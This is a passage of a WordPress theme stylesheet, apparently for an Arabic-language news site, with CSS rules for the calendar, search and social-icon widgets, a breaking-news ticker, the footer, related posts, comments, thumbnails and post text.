}
#wp-calendar tbody .pad,
footer #wp-calendar tbody .pad {
	background : none;
	border     : 0 none;
}
#wp-calendar tfoot #next {
	text-align : right;
}
footer #wp-calendar tbody td {
	background   : #333333;
	border-color : #555555;
}
footer #wp-calendar caption {
	color : #FFFFFF;
}
/* Search Widget */

.search-widget.search-block-large {
	margin-bottom : 25px;
	width         : 100%;
}
.search-block-large {
	overflow  : hidden;
	position  : relative;
	width     : 310px;
	max-width : 100%;
	margin    : 10px auto;
}
.search-block-large.widget {
	margin-bottom : 25px;
}
.search-block-large #s {
	background            : #FFFFFF;
	font                  : normal 14px tahoma;
	padding               : 9px 12px 8px 12px;
	width                 : 100%;
	color                 : #C5C5C5;
	margin-bottom         : 0;
	border                : 1px solid #E8E8E8;
	-webkit-border-radius : 0;
	-moz-border-radius    : 0;
	border-radius         : 0;
}
.search-block-large #s:focus {
	color : #000000;
}
.search-block-large .search-button {
	position              : absolute;
	top                   : 1px;
	right                 : 1px;
	opacity               : 0.7;
	background            : #509ED0;
	cursor                : pointer;
	height                : 34px;
	width                 : 34px;
	display               : block;
	border                : 0 none;
	box-shadow            : none !important;
	padding               : 0;
	-webkit-border-radius : 0;
	-moz-border-radius    : 0;
	border-radius         : 0;
}
.search-block-large:hover .search-button,
.search-block-large:hover #s {
	opacity : 1;
	color   : #444444;
}
.search-block-large button.search-button i:before {
	font-size : 18px;
	color     : #FFFFFF;
}
/* Built-In Search Widget */

.widget_search input[type=search] {
	min-width : 100%;
}
/* FeedBurner Widget */

.widget-feedburner-counter {
	padding : 11px;
	background: #ccc;
}
/* Social Icons Widget */

.social-icons {
	text-align : center;
}
.social-icons a {
	margin      : 2px;
	position    : relative;
	text-shadow : none;
	display     : inline-block;
}
.social-icons-widget .social-icons i:before {
	display               : inline-block;
	width: 40px;
	height: 40px;
	line-height: 40px;
	font-size: 25px;
	-webkit-border-radius : 2px;
	-moz-border-radius    : 2px;
	border-radius         : 2px;
}
.social-icons-widget .social-icons a {
	color : #555555 !important;
}
#theme-footer .social-icons-widget .social-icons a {
	color: #ffffff !important;
	border: 1px solid #fff;
	border-radius: 4px;
}
.social-icons-widget .social-icons.social-colored a {
	color : #FFFFFF !important;
}
.social-icons-widget .social-icons a:hover {
	opacity : 0.7;
}
.social-icons.social-colored .fa-delicious:before,
.arq-lite-delicious a:hover i,
.arqam-lite-widget-counter.colored .arq-lite-delicious a i {
	background : #2567EE
}
.social-icons.social-colored .fa-foursquare:before {
	background : #0D9ED1
}
.social-icons.social-colored .fa-digg:before {
	background : #B2B2B2
}
.social-icons.social-colored .fa-reddit:before {
	background : #FF915C
}
.social-icons.social-colored .tieicon-vimeo:before,
.arq-lite-vimeo a:hover i,
.arqam-lite-widget-counter.colored .arq-lite-vimeo a i {
	background : #3FBFCE
}
.social-icons.social-colored .fa-play:before {
	/* background : #A0B532 */
}
.social-icons.social-colored .fa-soundcloud:before,
.arq-lite-soundcloud a:hover i,
.arqam-lite-widget-counter.colored .arq-lite-soundcloud a i {
	background : #F76700
}
.social-icons.social-colored .fa-yelp:before {
	background : #C1230D
}
.social-icons.social-colored .fa-github:before {
	background : #666666
}
.social-icons.social-colored .fa-xing:before {
	background : #00605E
}
.social-icons.social-colored .fa-dropbox:before {
	background : #459CE6
}
.social-icons.social-colored .fa-tumblr:before {
	background : #385A75
}
.social-icons.social-colored .fa-apple:before {
	background : #7E878B
}
.social-icons.social-colored .fa-dribbble:before,
.arq-lite-dribbble a:hover i,
.arqam-lite-widget-counter.colored .arq-lite-dribbble a i {
	background : #D875A2
}
.social-icons.social-colored .fa-skype:before {
	background : #00C6FF
}
.social-icons.social-colored .fa-vk:before {
	background : #336699
}
.social-icons.social-colored .fa-friendfeed:before {
	background : #93B4DD
}
.social-icons.social-colored .fa-lastfm:before {
	background : #F54A3D
}
.social-icons.social-colored .fa-spotify:before {
	background : #7FB718
}
.social-icons.social-colored .fa-paypal:before {
	background : #34AAD2
}
.social-icons.social-colored .fa-wordpress:before {
	background : #2071AD
}
.social-icons.social-colored .fa-rss:before,
.arq-lite-rss a:hover i,
.arqam-lite-widget-counter.colored .arq-lite-rss a i {
	/* background : #F8BC2E */
}
.social-icons.social-colored .fa-share-alt:before {
	background : #55AC60
}
.social-icons.social-colored .tieicon-picasa:before {
	background : #9D48A1
}
.social-icons.social-colored .tieicon-evernote:before {
	background : #1C8328
}
.social-icons.social-colored .fa-github:before,
.arq-lite-github a:hover i,
.arqam-lite-widget-counter.colored .arq-lite-github a i {
	background : #4183C4
}
.social-icons.social-colored .tieicon-blogger:before {
	background : #F39D38
}
.social-icons.social-colored .tieicon-viadeo:before {
	background : #F97618
}
.social-icons.social-colored .tieicon-deviantart:before {
	background : #5D6F6D
}
.social-icons.social-colored .tieicon-grooveshark:before {
	background : #248FD3
}
.social-icons.social-colored .tieicon-fivehundredpx:before {
	background : #00ADF1
}
.social-icons.social-colored .fa-facebook:before,
.social-facebook,
.author-social a.social-facebook:hover,
.arq-lite-facebook a:hover i,
.arqam-lite-widget-counter.colored .arq-lite-facebook a i {
	/* background : #39599F */
}
.social-icons.social-colored .fa-twitter:before,
.social-twitter,
.author-social a.social-twitter:hover,
.arq-lite-twitter a:hover i,
.arqam-lite-widget-counter.colored .arq-lite-twitter a i {
	/* background : #45B0E3 */
}
.social-icons.social-colored .fa-stumbleupon:before,
.social-stumble,
.author-social a.social-stumble:hover {
	background : #EB4924
}
.social-icons.social-colored .fa-google-plus:before,
.social-google-plus,
.author-social a.social-google-plus:hover,
.arq-lite-google a:hover i,
.arqam-lite-widget-counter.colored .arq-lite-google a i {
	/* background : #FA0101 */
}
.social-icons.social-colored .fa-linkedin:before,
.social-linkedin,
.author-social a.social-linkedin:hover {
	/* background : #65B7D2 */
}
.social-icons.social-colored .fa-pinterest:before,
.social-pinterest,
.author-social a.social-pinterest:hover {
	background : #E00707
}
.social-icons.social-colored .fa-youtube:before,
.social-youtube,
.author-social a.social-youtube:hover,
.arq-lite-youtube a:hover i,
.arqam-lite-widget-counter.colored .arq-lite-youtube a i {
	/* background : #CC181E */
}
.social-icons.social-colored .tieicon-instagram:before,
.social-instagram,
.author-social a.social-instagram:hover,
.arq-lite-instagram a:hover i,
.arqam-lite-widget-counter.colored .arq-lite-instagram a i {
	background : #517FA4
}
.social-icons.social-colored .fa-behance:before,
.social-behance,
.author-social a.social-behance:hover,
.arq-lite-behance a:hover i,
.arqam-lite-widget-counter.colored .arq-lite-behance a i {
	background : #1769FF
}
.social-icons.social-colored .tieicon-flickr:before,
.social-flickr,
.author-social a.social-flickr:hover {
	background : #FF0084
}
.social-site {
	background : #666666
}
.playz {
	background: url(images/player2.png) no-repeat scroll 0 0 transparent;
	cursor     : pointer;
	height: 50px;
	width: 28px;
	position: absolute;
	top: 9px;
	background-size: 100% 100%;
	width: 50px;
	/* padding: 10px 10px 10px 10px; */
	margin: 27px 70px 20px 20px;
}
.post-text-center h3 {
	/* text-align : center; */
	font-size: 13px;
}

.post-border {
    border: 1px solid #3a5795;
    padding: 10px 10px 5px 10px;
    margin-bottom: 8px;
}
/**
 * Breaking News
 * -----------------------------------------------------------------------------
 */

.breaking-news {
	background: #F7941E;
	height: 34px;
	margin: -5px auto 21px;
	overflow   : hidden;
	position   : relative;
}
.breaking-news span.breaking-news-title {
	background: #A31D21;
	display     : block;
	float       : left;
	padding     : 4px 10px 0;
	height: 37px;
	color       : #FFFFFF;
	font-family : 'Droid Arabic Kufi', Arial, Verdana, sans-serif;
	font-size: 11pt;
}
.breaking-news span.breaking-news-title i {
	display : none;
}
.breaking-news ul {
	float : left;
}
.breaking-news ul li {
	display : block
}
.breaking-news ul a {
	padding: 4px;
	display     : block;
	white-space : nowrap;
	font-family : 'Droid Arabic Kufi', Arial, Verdana, sans-serif;
	color       : #FFFFFF;
	float:right;
}
.tickercontainer {
	height: 38px;
	overflow : hidden;
}
.tickercontainer .mask {
	position : relative;
	top      : 9px;
	overflow : hidden;
}
ul.newsticker {
	position        : relative;
	left            : 750px;
	list-style-type : none;
	margin-top:-3px
}
ul.newsticker li {
	padding : 0;
	display : inline-block;
	/* margin-top: -17px; */
}
ul.newsticker a {
	white-space : nowrap;
	padding     : 0;
	margin      : 0 50px 0 0;
}
/**
 * Site Content Area
 * -----------------------------------------------------------------------------
 */

#main-content {
	background        : #FFFFFF;
	margin: 5px auto 0px;
	position          : relative;
	/* padding: 24px 0;*/
	-webkit-transform : none;
}
#main-content:after {
	display    : block;
	visibility : hidden;
	clear      : both;
	height     : 0;
	content    : ".";
}
.full-width {
	background-image : none;
}
.content {
	float : left;
	width: 726px;
}
#crumbs,
.woocommerce-breadcrumb {
	margin-bottom  : 10px;
	clear          : both;
	padding-bottom : 5px;
	border-bottom  : 1px solid #EEEEEE;
}
#crumbs span.delimiter {
	padding : 0 3px;
}
div.not-found {
	padding : 20px;
}
.full-width .content,
body.error404 .content {
	width : auto;
	float : none;
}
.tie-hide,
.lazy-enabled #main-content .post-thumbnail,
.lazy-enabled #theme-footer div.post-thumbnail,
.lazy-enabled #main-content img,
.lazy-enabled #featured-posts {
	opacity: 1;
}
.lazy-enabled #main-content .post-thumbnail.tie-appear,
.lazy-enabled #theme-footer div.post-thumbnail.tie-appear,
.lazy-enabled #main-content img.tie-appear,
.lazy-enabled #featured-posts.tie-appear {
	opacity            : 1;
	-webkit-transition : all .4s ease-in-out;
	-moz-transition    : all .4s ease-in-out;
	-o-transition      : all .4s ease-in-out;
	transition         : all .4s ease-in-out;
}
.recaptchatable #recaptcha_image #recaptcha_challenge_image {
	/* Fix Compatibility issues with some plugins */
	opacity : 1 !important;
}
/* 404 Page */

body.error404 .content .entry,
body.error404 .content .post-title,
body.error404 .title-404 {
	text-align : center;
}
body.error404 .title-404 {
	font-size   : 200px;
	font-weight : bold;
	color       : #EEEEEE;
}
body.error404 .post-title {
	font-size : 50px;
}
/**
 * Footer
 * -----------------------------------------------------------------------------
 */

#theme-footer {
	position: relative;
	color: #FFFFFF;
	background: #e70507;
	padding: 5px 0;
	/* margin-top: 20px; */
	/* -webkit-box-shadow: 0 -5px 0 #0575BC; */
	-moz-box-shadow: 0 -8px 0 #0575BC;
	box-shadow: 0 0px 0 #0575BC;
}
#theme-footer a {
	color: #FFFFFF;
}
#theme-footer a:hover {
	color : #FFFFFF;
}
/* Footer Widgets */

#footer-widget-area {
	width  : 1045px;
	margin : 0 auto;
}
.footer-widgets-box {
	float        : left;
	margin-right : 4%;
}
.footer-1c .footer-widgets-box {
	width : 100%
}
.footer-2c .footer-widgets-box {
	width : 48%;
}
.footer-3c .footer-widgets-box {
	width : 30.66666666666667%;
}
.footer-4c .footer-widgets-box {
	width : 22%;
}
.narrow-wide-2c #footer-first,
.wide-narrow-2c #footer-second {
	width : 32%;
}
.narrow-wide-2c #footer-second,
.wide-narrow-2c #footer-first {
	width : 64%;
}
.wide-left-3c #footer-first,
.wide-right-3c #footer-third {
	width : 46%;
}
.wide-left-3c .footer-widgets-box,
.wide-right-3c .footer-widgets-box {
	width : 23%;
}
.footer-1c .footer-widgets-box,
.narrow-wide-2c #footer-second,
.wide-narrow-2c #footer-second,
.footer-2c #footer-second,
.footer-3c #footer-third,
.footer-4c #footer-fourth,
.wide-right-3c #footer-third,
.wide-left-3c #footer-third {
	margin-right : 0;
}
.footer-widget-top {
	background-color: #32316E;
	padding          : 0 16px;
	border-bottom: 1px solid #fff;
}
.footer-widget-top h4 {
	font-size   : 22px;
	font-family : 'Droid Arabic Kufi', Arial, Verdana, sans-serif;
	font-weight: bold;
}
.footer-widget-container {
	padding : 12px 0;
}
.footer-widget-container p {
	padding-bottom : 1.0em;
}
.footer-widget-container li,
#theme-footer #tabbed-widget .tabs-wrap li {
	padding     : 6px 12px 6px 0;
	line-height : 18px;
	overflow    : hidden;
}
#theme-footer .twitter-widget-content li {
	border-bottom : 1px solid #3C3C3C;
}
#theme-footer #tabbed-widget .widget-top {
	background          : transparent;
	border-bottom-color : #444444;
	overflow            : hidden;
}
#theme-footer #tabbed-widget ul.tabs li a:hover {
	color : #FFFFFF;
}
#theme-footer #tabbed-widget ul.tabs li.active a {
	color              : #FFFFFF;
	background         : #444444;
	-webkit-box-shadow : 0 -1px 2px #222222;
	-moz-box-shadow    : 0 -1px 2px #222222;
	box-shadow         : 0 -1px 2px #222222;
}
#theme-footer #tabbed-widget .tabs-wrap.tagcloud a {
	background : #444444;
}
#theme-footer #tabbed-widget .tabs-wrap.tagcloud a:hover {
	background : #555555;
}
#theme-footer .search-widget input {
	background         : #414141;
	border             : 1px solid #202020;
	color              : #222222;
	-webkit-box-shadow : 0 1px 3px 0 #313131;
	-moz-box-shadow    : 0 1px 3px 0 #313131;
	box-shadow         : 0 1px 3px 0 #313131;
}
#theme-footer .search-widget input:hover,
#theme-footer .search-widget input:focus {
	color : #000000;
}
/* Footer Bottom */

.footer-bottom {
	position: relative;
	/* background: #F7941E; */
	/* line-height: 35px; */
	/* border-top: 1px solid #444444; */
	color: #FFFFFF;
	padding: 5px 0;
	padding: 0;
	margin: 0;
	text-align: center; /* centrer le texte */
}
.footer-bottom .social-icons {
	float       : right;
	margin      : 3px 15px 0;
	line-height : 0;
}
.footer-bottom a {
	color: #FFFFFF;
}
.footer-bottom a:hover {
	color : #FFFFFF;
}
/* Go to top icon */
#topcontrol {
	z-index               : 999;
	background: #000000;
	width                 : 56px;
	height                : 56px;
	text-align            : center;
	font-size             : 48px;
	position              : fixed;
	bottom                : -100px;
	right                 : 32px;
	cursor                : pointer;
	overflow              : auto;
	/* opacity               : 0.7; */
	-webkit-transition    : all .3s ease-in-out;
	-moz-transition       : all .3s ease-in-out;
	-ms-transition        : all .3s ease-in-out;
	-o-transition         : all .3s ease-in-out;
	transition            : all .3s ease-in-out;
	-webkit-border-radius : 4px;
	-moz-border-radius    : 4px;
	border-radius: 30px;
}
#topcontrol:before {
	width       : 40px;
	height      : 40px;
	line-height : 40px;
	color       : #FFFFFF;
}
#topcontrol:hover {
	opacity : 5;
}
/**
 * Related Posts
 * -----------------------------------------------------------------------------
 */

#related_posts,
#author-box {
	clear : both;
}
.block-head {
	padding: 4px 16px;
	overflow         : hidden;
	color            : #FFFFFF;
	background-color: #000000;
	/* border-bottom: 2px solid #F7941E; */
}
.block-head h3,
#respond h3 {
	float        : left;
	margin-right : 10px;
	font-size: 17px;
}
#related_posts .post-listing,
#author-box .post-listing {
	padding       : 20px;
	margin-bottom : 40px;
}
#related_posts .related-item {
	float  : left;
	width  : 31.33333333%;
	height : 180px;
	margin : 0 3% 10px 0;
}
#related_posts .related-item:nth-child(3n+3),
.full-width #related_posts .related-item:nth-child(4n+4) {
	margin-right : 0;
}
#related_posts .related-item .post-thumbnail {
	margin : 0 0 10px 0;
}
.full-width #related_posts .related-item {
	margin-right : 2%;
	width        : 23.5%;
}
.entry #related_posts {
	margin       : 0 0 20px 20px;
	float        : right;
	width        : 30%;
	padding-left : 20px;
}
.entry #related_posts .post-listing {
	border-bottom      : 0 none;
	padding            : 0;
	margin             : 0;
	-webkit-box-shadow : none;
	-moz-box-shadow    : none;
	box-shadow         : none;
}
.entry #related_posts .related-item {
	float  : none;
	width  : 100%;
	height : auto;
	margin : 0 0 10px 0;
}
.entry #related_posts .related-item h3 {
	margin    : 0;
	font-size: 12px;
}
.entry #related_posts .stripe-line {
	display : none;
}
.entry #related_posts .block-head h3 {
	margin-top : 0;
	font-size: 16px;
	font-weight: bold;
}
.entry #related_posts .post-inner p.post-meta {
	padding : 0;
}
/**
 * Post & Pages Styles
 * -----------------------------------------------------------------------------
 */

.page-head {
	padding  : 3px 0;
	overflow : hidden;
}
.page-head .stripe-line {
	margin-top : 7px;
}
.page-title {
	float        : left;
	margin-right : 10px;
	font-size    : 28px;
	color        : #0575BC;
}
a.rss-cat-icon {
	float     : right;
	font-size : 14px;
	margin    : 6px 0 0 4px;
	display   : block;
	color     : #F8BC2E;
}
.archive-meta {
	padding : 15px 0;
}
/* Author Page Styles */

.cat-box-content.author-cover {
	border-bottom : 0 none;
	line-height   : 0;
	z-index       : 0;
	min-height    : 100px;
}
.author-cover-head {
	margin    : -55px auto 45px;
	padding   : 20px;
	max-width : 90%;
	position  : relative;
	z-index   : 1;
}
.author-cover-head .author-avatar img {
	max-width : 70px;
}
.page-head .author-bio {
	padding       : 10px;
	margin-bottom : 15px;
}
.author-bio {
	clear    : both;
	overflow : hidden;
}
/* Post Head Area */

.single-post-thumb {
	margin      : 0 -1px !important;
	line-height : 0 !important;
}
.single-post-thumb img {
	width     : 100%;
	height    : auto;
	max-width : 100%;
}
.full-width .single-post-thumb {
	margin : 0 !important;
}
.google-map iframe {
	width : 100%;
}
.head-lightbox a {
	cursor : -webkit-zoom-in;
	cursor : -moz-zoom-in;
	cursor : zoom-in;
}
.head-lightbox a:hover {
	opacity : .8;
}
.single-post-caption {
	color      : #555555;
	padding    : 7px;
	text-align : center;
	font-style : italic;
}
.entry .mejs-container {
	margin-bottom : 20px;
}
.mejs-container.wp-audio-shortcode {
	width : 100%;
}
.mejs-container.wp-video-shortcode,
.wp-video {
	width  : 100% !important;
	height : auto !important;
}
.mejs-container.wp-video-shortcode.mejs-video {
	padding-top : 57%;
}
.mejs-overlay,
.mejs-poster {
	width  : 100% !important;
	height : 100% !important;
}
.mejs-mediaelement video {
	position : absolute;
	top      : 0;
	left     : 0;
	right    : 0;
	bottom   : 0;
	width    : 100% !important;
	height   : 100% !important;
}
.wp-playlist.wp-playlist-light,
.wp-playlist.wp-playlist-dark {
	border-color : #EEEEEE;
	background   : transparent;
	color        : #333333;
}
.wp-playlist.wp-playlist-light .wp-playlist-playing,
.wp-playlist.wp-playlist-dark .wp-playlist-playing {
	background : #EEEEEE;
	color      : #444444;
}
.wp-playlist .wp-playlist-item {
	padding      : 5px;
	border-color : #EEEEEE;
}
.wp-playlist .wp-playlist-item-length {
	right : 6px;
	top   : 5px;
}
.wp-playlist .wp-playlist-playing {
	font-weight : normal;
}
/* Post Cover Layout */

.post-cover #crumbs,
.post-cover-title #crumbs {
	border-bottom : 0 none;
}
.post-cover article.post-listing {
	-webkit-box-shadow : none !important;
	-moz-box-shadow    : none !important;
	box-shadow         : none !important;
}
.post-cover article.post-listing .post-inner {
	padding : 0 0 20px;
}
.post-cover .share-post {
	margin-left  : 0;
	margin-right : 0;
}
.post-cover-head .single-has-thumb.single-post-thumb {
	position                : relative;
	margin                  : 0;
	height                  : 475px;
	background              : no-repeat center 0;
	-webkit-background-size : cover;
	-moz-background-size    : cover;
	-o-background-size      : cover;
	background-size         : cover;
}
.post-cover-head .single-post-thumb.head-lightbox,
.post-cover-head .single-post-thumb.single-post-audio {
	height : auto;
}
.post-cover-title {
	width       : 100%;
	line-height : 22px;
}
.single-has-thumb .post-cover-title {
	position   : absolute;
	bottom     : 0;
	padding    : 50px 20px 10px;
	color      : #CCCCCC;
	background : -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, 0.8) 100%);
	background : -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, 0.8) 100%);
	background : -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, 0.8) 100%);
	background : -o-linear-gradient(top, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, 0.8) 100%);
	background : linear-gradient(top, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, 0.8) 100%);
}
.single-has-thumb .post-cover-title a,
.single-has-thumb .post-cover-title p.post-meta,
.single-has-thumb .post-cover-title p.post-meta a {
	color : #CCCCCC;
}
.single-has-thumb .post-cover-title a:hover,
.single-has-thumb .post-cover-title p.post-meta a:hover {
	color  : #FFFFFF;
	border : 0 none;
}
.post-cover-title .post-title {
	font-size     : 50px;
	line-height   : 50px;
	margin-bottom : 0;
}
.single-has-thumb .post-cover-title .post-title {
	color : #FFFFFF;
}
.post-cover-title #crumbs {
	margin-bottom : 0;
}
.post-cover-title p.post-meta {
	font-size : 14px;
}
a.go-to-the-post {
	padding   : 10px;
	display   : block;
	position  : absolute;
	bottom    : 10px;
	right     : 10px;
	color     : #FFFFFF;
	font-size : 52px;
	opacity   : .6;
}
a.go-to-the-post:hover {
	opacity : 1;
}
/* Single Post Styles */

.post-listing.post {
	margin-bottom : 40px;
	/* border: 2px solid #6586B5; */
}
.post-inner {
	padding : 20px;
}
.post-title {
	font-size: 21px;
	color: #e70507;
	font-weight: bold;
}
body.single .post-inner p.post-meta span {
	margin-right : 15px;
}
body.single .post-inner p.post-meta span i {
	margin-right : 5px;
}
.post-inner p.post-meta {
	border-bottom  : 1px solid #F2F2F2;
	padding-bottom : 5px;
	margin-bottom  : 10px;
}
p.post-meta span {
	display      : inline-block;
	margin-right : 10px;
}
.item-list {
	border-bottom : 1px solid #F2F2F2;
	padding       : 20px 20px 25px;
	clear         : both;
}
.item-list p.post-meta {
	margin : 10px 0;
}
.archive-wide-thumb {
	margin             : -20px -20px 10px !important;
	padding            : 0 !important;
	float              : none !important;
	-webkit-box-shadow : none !important;
	-moz-box-shadow    : none !important;
	box-shadow         : none !important;
}
.archive-wide-thumb a:hover img {
	opacity : 0.8
}
.page-link {
	margin     : 15px 0 0;
	padding    : 10px;
	background : #F6F6F6;
	clear      : both;
}
.page-link a {
	color      : #FFFFFF;
	padding    : 5px 6px;
	background : #999999;
}
.page-link a:hover {
	background : #777777;
}
.edit-link {
	clear         : both;
	display       : block;
	margin-top    : 10px;
	margin-bottom : 20px;
	/* text-align: left; */
	float         : left;
}
.post-edit-link {
	font-size     : 16px;
	font-weight   : bolder;
	color         : #FF0000;
	border        : 2px solid #FF0000;
	/* background-color: #FFFFFF; */
	padding       : 4px 36px 6px 36px;
	/* margin: 2px; */
	border-radius : 24px;
}
.post-tag {
	margin : -30px 0 35px
}
.post-tag a {
	background-color : #AAAAAA;
	border-radius    : 0 2px 2px 0;
	color            : #FFFFFF;
	display          : inline-block;
	font-size        : 11px;
	line-height      : 13px;
	margin           : 0 0 2px 10px;
	padding          : 4px 7px 3px;
	position         : relative;
	text-transform   : uppercase;
}
.post-tag a:before {
	border-top         : 10px solid transparent;
	border-right       : 8px solid #AAAAAA;
	border-bottom      : 10px solid transparent;
	content            : "";
	height             : 0;
	position           : absolute;
	top                : 0;
	left               : -8px;
	width              : 0;
	-webkit-transition : all .2s linear;
	-moz-transition    : all .2s linear;
	-ms-transition     : all .2s linear;
	-o-transition      : all .2s linear;
	transition         : all .2s linear;
}
.post-tag a:after {
	background-color : #FFFFFF;
	border-radius    : 50%;
	content          : "";
	height           : 4px;
	position         : absolute;
	top              : 8px;
	left             : -2px;
	width            : 4px;
}
.post-tag a:hover {
	background : #444444;
	color      : #FFFFFF;
}
.post-tag a:hover:before {
	border-right-color : #444444;
}
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current {
	background-color : #509ED0;
}
.mejs-container .mejs-controls a:focus > .mejs-offscreen {
	color : #000000;
}
#reading-position-indicator {
	display    : block;
	height     : 4px;
	position   : fixed;
	bottom     : 0;
	left       : 0;
	background : #FF8500;
	width      : 0;
	z-index    : 9999;
	max-width  : 100%;
}
.sticky {
}
/**
 * Comments List
 * -----------------------------------------------------------------------------
 */

#comments-box .post-listing {
	padding       : 20px 20px 0;
	margin-bottom : 40px;
}
#comments-title {
}
#comments-title em {
	color : #333333;
}
.comment-avatar {
	float  : left;
	margin : 0 10px 0 0;
}
.commentlist li {
	margin-bottom : 20px;
	clear         : both;
	position      : relative;
}
.author-comment {
	overflow      : hidden;
	position      : relative;
	margin-bottom : 5px;
}
.author-comment cite {
	color         : #3B3B3B;
	position      : relative;
	display       : block;
	margin-bottom : 2px;
	padding-top   : 5px;
	font-style    : normal;
	font-weight   : bold;
	float         : left;
}
.commentmetadata {
	display     : block;
	font-size   : 85%;
	float       : right;
	padding-top : 5px;
}
.commentmetadata a {
	color : #3B3B3B;
}
.commentmetadata a:hover {
	color : #000000;
}
.comment-wrap {
	position      : relative;
	border-bottom : 1px solid #E7E7E7;
}
.comment-content {
	position       : relative;
	display        : block;
	overflow       : hidden;
	padding-bottom : 15px;
	margin-left    : 80px;
	min-height     : 80px;
}
.comment-content p {
	line-height   : 17px;
	margin-bottom : 10px;
}
.nocomments {
	text-align : center;
}
.commentlist li.pingback {
	padding       : 5px 10px;
	border-bottom : 1px solid #DDDDDD;
}
.commentlist .children {
	margin-top  : 15px;
	margin-left : 50px;
}
.commentlist .reply a {
	position   : absolute;
	bottom     : 0;
	right      : 0;
	background : #E7E7E7;
	padding    : 3px 10px;
	font-size  : 11px;
}
.commentlist .reply a:hover {
	background : #333333;
	color      : #FFFFFF;
}
.bypostauthor {
}
#bbpress-forums div.bbp-reply-author img.avatar {
	position : relative !important;
}
/**
 * Post Thumbnail
 * -----------------------------------------------------------------------------
 */

.post-thumbnail {
	margin-right : 15px;
	position     : relative;
	line-height  : 0;
}
.post-thumbnail a {
	display    : block !important;
	background : #000000;
	font-size  : 0;
}
.post-thumbnail img {
	height             : auto;
	max-width          : 100%;
	width              : 100%;
	-webkit-transition : all .40s;
	-moz-transition    : all .40s;
	-o-transition      : all .40s;
	transition         : all .40s;
}
.post-thumbnail img.attachment-ap-small,
.post-thumbnail img.avatar {
	max-width : 100px;
}
.post-thumbnail a:hover img {
	opacity : 0.3 !important;
}
.post-thumbnail a:hover .overlay-icon:before,
.video-box .overlay-icon:before {
	opacity           : 1;
	-webkit-transform : scale(1);
	-moz-transform    : scale(1);
	-ms-transform     : scale(1);
	-o-transform      : scale(1);
	transform         : scale(1);
}
.overlay-icon:before,
.tie_slider .overlay-icon:before {
	content                     : '\f15c';
	color                       : #FFFFFF;
	display                     : block;
	position                    : absolute;
	top                         : 50%;
	left                        : 50%;
	border                      : 3px solid #FFFFFF;
	border-radius               : 100%;
	width                       : 40px;
	height                      : 40px;
	text-align                  : center;
	font-size                   : 18px;
	line-height                 : 35px;
	margin                      : -20px 0 0 -20px;
	opacity                     : 0;
	-webkit-backface-visibility : hidden;
	-webkit-transform           : scale(0);
	-moz-transform              : scale(0);
	-ms-transform               : scale(0);
	-o-transform                : scale(0);
	transform                   : scale(0);
	-webkit-transition          : all 0.3s ease-in-out;
	-moz-transition             : all 0.3s ease-in-out;
	-ms-transition              : all 0.3s ease-in-out;
	-o-transition               : all 0.3s ease-in-out;
	transition                  : all 0.3s ease-in-out;
}
.tie_map .overlay-icon:before {
	content : "\f041";
}
.tie_slider .overlay-icon:before {
	content : '\e80c';
}
.tie_lightbox .overlay-icon:before {
	content : "\f03e";
}
.tie_audio .overlay-icon:before,
.tie_soundcloud .overlay-icon:before {
	content : "\f028";
}
.tie_video .overlay-icon:before {
	content : "\f16a";
}
.item-list .post-thumbnail,
.timeline .post-thumbnail {
	float         : left;
	margin-bottom : 0;
}
.cat-box li .post-thumbnail {
	margin : 0 10px 0 0;
}
.column2 .post-thumbnail {
	float : left;
}
.cat-box.column2 li.first-news .post-thumbnail {
	margin : 0 0 10px 0;
	float  : none;
}
.wide-box li .post-thumbnail,
.list-box li .post-thumbnail {
	float : left;
}
.wide-box li.first-news .post-thumbnail {
	width : 275px;
}
.list-box li.first-news .post-thumbnail {
	margin : 0 0 15px 0;
	float  : none;
}
.cat-tabs-wrap li .post-thumbnail {
	float         : left;
	margin-bottom : 0;
}
.cat-tabs-wrap li.first-news .post-thumbnail {
	margin : 0 0 10px 0;
	float  : none;
}
.recent-item .post-thumbnail {
	margin : 0 0 10px 0;
}
/* Two columns Block */

.cat-box.column2 {
	width: 100%;
	/*margin-right: 4%;*/
}
.column2-left {
	float : left;
}
.column2-right {
	float : right;
}
.column2.last-column {
	margin-left  : 0;
	margin-right : 0;
}
.column2 li.other-news,
.list-box li.other-news {
	/* background         : #F7F7F7; */
	overflow           : hidden;
	padding            : 17px 20px;
	/* border-top         : 1px solid #FFFFFF; */
	/* border-bottom      : 1px solid #EAEAEA; */
	-webkit-transition : all .40s;
	-moz-transition    : all .40s;
	-o-transition      : all .40s;
	transition         : all .40s;
}
.column2 li.other-news {
	padding-top    : 10px;
	padding-bottom : 10px;
}
.column2 li.other-news:hover,
.list-box li.other-news:hover {
	background : #F2F2F2;
}
.column2 li.first-news {
	/* border-bottom : 3px solid #EAEAEA; */
	padding       : 0;
}
/**
 * Post Comment Form
 * -----------------------------------------------------------------------------
 */

#respond {
	margin-bottom : 10px;
	position      : relative;
	clear         : both;
	/* border: 2px solid #F7941E; */
	border-top: none;
}
#respond:before {
	height : 2px;
}
.commentlist li #respond {
	margin : 10px 0 20px 70px !important;
}
#commentform {
	padding    : 20px 20px 10px;
	margin-top : 5px;
	overflow   : hidden;
	clear      : both;
}
#commentform .required {
	font-weight : bold;
}
#commentform label {
	padding-bottom : 4px;
	color          : #888888;
	display        : block;
}
#commentform p {
	margin : 0 0 10px;
}
#commentform input {
	display : block;
	width   : 250px;
}
#commentform input[type="checkbox"] {
	margin : 2px 7px 0 0;
	float  : left;
	clear  : left;
}
#commentform .form-allowed-tags,
.comment-form-comment label {
	display : none;
}
#commentform p.form-submit {
	margin-top : 0;
}
.comment-form-email,
.comment-form-url,
.comment-form-url,
.comment-form-comment {
	clear : both;
}
.comment-notes {
	margin-bottom : 10px;
}
input.error,
textarea.error {
	border : 1px solid #FF0000 !important;
}
/**
 * Post Elements
 * -----------------------------------------------------------------------------
 */

.entry {
	word-wrap   : break-word;
	line-height : 22px;
}
.entry p {
	margin-bottom : 20px;
	font-size: 14px;
	text-align: justify;
	line-height: 34px;
}
.entry img {
	max-width : 100%;
	height    : auto;
}
.entry h1,
.entry h2,
.entry h3,
.entry h4,
.entry h5,
.entry h6 {
	margin-top    : 25px;
	margin-bottom : 10px;
	line-height   : 1em;
	font-family   : Helvetica, serif;
	font-weight   : normal;
}
